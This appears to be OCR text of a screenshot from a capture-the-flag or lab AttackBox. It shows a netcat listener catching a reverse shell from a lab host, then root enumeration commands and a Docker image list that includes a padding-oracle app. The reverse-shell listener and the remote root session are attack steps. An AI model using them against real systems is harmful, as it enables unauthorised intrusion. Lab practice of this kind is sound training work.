 Applications Places System Sat 29 Mar, 22:31 AttackBox IP:10.10.26.58
root@ip-10-10-26-58: ~
Click to switch to "Workspace 3"
File Edit View Search Terminal Help
root@ip-10-10-26-58:~# nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.188.158 50184
sh: 0: can't access tty; job control turned off
# ls
app
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
padding-oracle-app_web latest cd6261dd9dda 10 months ago 1.01GB
<none> <none> 4187efabd0a5 10 months ago 704MB
gradle 7-jdk11 d5954e1d9fa4 11 months ago 687MB
openjdk 11 47a932d998b7 2 years ago 654MB
#